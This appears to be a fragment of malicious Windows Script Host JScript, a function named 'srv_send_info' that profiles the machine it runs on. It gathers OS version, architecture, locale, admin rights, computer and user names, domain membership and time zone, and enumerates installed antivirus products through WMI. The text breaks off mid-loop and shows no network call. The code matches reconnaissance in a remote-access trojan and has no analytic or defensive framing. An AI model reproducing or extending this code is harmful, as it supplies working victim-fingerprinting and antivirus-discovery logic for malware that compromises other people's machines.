 function srv_send_info() {
    var os_ver = '';
    var os_locale = '';
    var domain_role = -1;
    var part_of_domain = 0;
    var time_bias = 0;
    var username = '';
    var compname = '';
    try {
        var os_ver = wscript_shell.RegRead('HKEY_LOCAL_MACHINE\\SOFTWARE\\Microsoft\\Windows NT\\CurrentVersion\\ProductName');
    } catch (e) {}
    try {
        os_ver += ' ' + wscript_shell.RegRead('HKEY_LOCAL_MACHINE\\SYSTEM\\CurrentControlSet\\Control\\Session Manager\\Environment\\PROCESSOR_ARCHITECTURE');
    } catch (e) {}
    try {
        var os_locale = wscript_shell.RegRead('HKEY_CURRENT_USER\\Control Panel\\International\\LocaleName');
    } catch (e) {
        os_locale = '';
    }
    if (admin) var adm = 1;
    else var adm = 0;
    try {
        var wsh_net = new ActiveXObject('WScript.Network');
        var compname = wsh_net.ComputerName;
        var username = wsh_net.UserName;
    } catch (e) {}
    try {
        var colItems = wmi_obj.ExecQuery('SELECT * FROM Win32_ComputerSystem', 'WQL', 48);
        var enumItems = new Enumerator(colItems);
        for (; !enumItems.atEnd(); enumItems.moveNext()) {
            var objItem = enumItems.item();
            domain_role = objItem.DomainRole;
            if (objItem.PartOfDomain) part_of_domain = 1;
            time_bias = objItem.CurrentTimeZone;
            break;
        }
    } catch (e) {}
    var avs = '';
    try {
        var objWMIService = GetObject('winmgmts:\\\\.\\root\\SecurityCenter2');
        var colItems = objWMIService.ExecQuery('SELECT * FROM AntiVirusProduct');
        var enumItems = new Enumerator(colItems);
        for (; !enumItems.atEnd(); enumItems.moveNext()) {
            var objItem = enumItems.item();